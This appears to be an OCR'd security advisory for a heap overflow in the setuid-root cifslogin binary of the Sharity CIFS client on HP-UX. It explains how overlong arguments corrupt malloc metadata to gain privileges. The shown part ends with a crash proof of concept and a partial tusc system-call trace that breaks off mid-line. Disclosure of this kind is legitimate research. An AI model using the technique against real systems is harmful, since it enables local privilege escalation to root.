
         Sharity's default domain is used
         only from clients from their own 
    -P 
 Password given in commandline. Using this option is
         STRONGLY discouraged because it will write your password to the
         shell's history file.
    -S   Read password from standard input (implies -N). This option can
         be used if the password is created by an external program (e.g.
         retrieved from a database).
    -N   Don't prompt for a password. If no password is given by the -P
         or -S options, use an empty password.
    -u   Allow sending password unencrypted. Sharity does not allow
         sending unencrypted passwords by default (for security reasons).

If you don't specify a share name for a share-level security server,
cifslogin prompts the user for the share name.

If the password is not supplied with the -S or -P option and if
the user is not already logged in, cifslogin prompts the user for
a password.

A security vulnerability in the product allows local users to overflow one of 
the parameters (-U, -D, -P, -S, -N, -u,) and cause the application to execute 
arbitrary code. Since the program is setuid root, elevated privileges 
can be gained. 


In case that the attacker provide an overlong filename (for example, longer
than 10000 bytes) for example parameter "-P", it would overflow a dynamic 
allocated buffer.The attacker could modify arbitrary memory address (such as 
saved return address, and function pointer, etc.) with some features of 
malloc()/free() implementation by overwriting the border data structure 
of the next dynamic memory chunk.


On HP-UX platform, attacker could obtain root group privilege;



Exploit:
==========


$ id
uid=110(alex) gid=102(informix)
$

$ uname -a
HP-UX Lab02 B.11.11 U 9000/800 1613339393 unlimited-user license
$

$ ls -la /opt/cifsclient/bin/cifslogin
-rwsr-xr-x   1 root       users        53248 Mar 28  2001 /opt/cifsclient/bin/cifslogin


$ /opt/cifsclient/bin/cifslogin -P `perl -e '{print "A"x10000}'`
Memory fault

$


MAPPED WITH TUSC:

Brief description about the command:

tusc-7.3

Traces the system calls a process invokes in HP-UX 11. It displays arguments in a symbolic way, shows the
first bytes of read and write buffers and shows signal information when available. Tusc can attach to live
processes by providing PIDs as arguments. This release also provides a truss command compatible with the
equivalent Solaris utility. Note that source code is unavailable for tusc and that the shipped tusc binary
ONLY works on HP-UX 11.X. Please download the equivalent package for HP-UX 10.X - called trace -
if you don't have HP-UX 11.X.

Download for HP-UX:

http://hpux.cs.utah.edu/hppd/hpux/Sysadmin/tusc-7.3/



Proof of Concept:


$ ./tusc /opt/cifsclient/bin/cifslogin -P `perl -e '{print "A"x10000}'`

execve("/opt/cifsclient/bin/cifslogin", 0x7f7f2b68, 0x7f7f2b78) ........................................ = 0 [32-bit]
utssys(0x7f7f4c50, 0, 0) ............................................................................... = 0
open("/usr/lib/dld.sl", O_RDONLY, 025564) .............................................................. = 3
read(3, "02\v010e0512@ \0\0\0\0\0\0\0\0\0".., 128) ..................................................... = 128
lseek(3, 128, SEEK_SET) ................................................................................ = 128
read(3, "10\0\004\0\0\0( \002\0ac\0\0\0\0".., 48) ...................................................... = 48
mmap(NULL, 131244, PROT_READ|PROT_EXEC, MAP_SHARED|MAP_SHLIB, 3, 0x9000) ............................... = 0xc0010000
mmap(NULL, 14696, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_SHLIB, 3, 0x2a000) ................... = 0x7b050000
close(3) ............................................................................................... = 0
getuid() ............................................................................................... = 110 (110)
getuid() ............................................................................................... = 110 (110)
getgid() ............................................................................................... = 102 (102)
getgid() ............................................................................................... = 102 (102)
mmap(NULL, 8192, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANONYMOUS, -1, NULL) .................. = 0x7b04e000
sysconf(_SC_CPU_VERSION) ............................................................................... = 532
open("/opt/graphics/OpenGL/lib/libogltls.sl", O_RDONLY, 0) ............................................. ERR#2 ENOENT
open("/usr/lib/libc.2", O_RDONLY, 0) ................................................................... = 3
fstat(3, 0x7f7f54c8) ................................................................................... = 0
read(3, "0214010e0512@ \0\0\0\0\0\0\0\0\0".., 128) ..................................................... = 128
lseek(3, 128, SEEK_SET) ................................................................................ = 128
read(3, "10\0\004\0\0\0( \014( , \0\010\0".., 48) ...................................................... = 48
read(3, "80\0\0\v\0\0\004\0\0\0\0", 12) ................................................................ = 12
lseek(3, 446464, SEEK_SET) ............................................................................. = 446464
read(3, "058cy 10\0\0\a90\0\0M e8\0\0\002".., 112) ..................................................... = 112
mmap(NULL, 1323008, PROT_READ|PROT_EXEC, MAP_SHARED|MAP_SHLIB, 3, 0x6d000) ............................. = 0xc0100000
mmap(NULL, 45056, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANONYMOUS|MAP_SHLIB, -1, NULL) ....... = 0x7b043000
mmap(0x7b03b000, 32768, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_SHLIB, 3, 0x1b0000) .. = 0x7b03b000
mmap(NULL, 16384, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANONYMOUS, -1, NULL) ................. = 0x7b037000
close(3) ............................................................................................... = 0
open("/usr/lib/libdld.2", O_RDONLY, 0) ................................................................. = 3
fstat(3, 0x7f7f55c8) ................................................................................... = 0
read(3, "02\v010e0512@ \0\0\0\0\0\0\0\0\0".., 128) ..................................................... = 128
lseek(3, 128, SEEK_SET) ................................................................................ = 128
read(3, "10\0\004\0\0\0( \0\0$ e4\0\010\0".., 48) ...................................................... = 48
read(3, "80\0\0\v\0\0\004\0\0\0\0", 1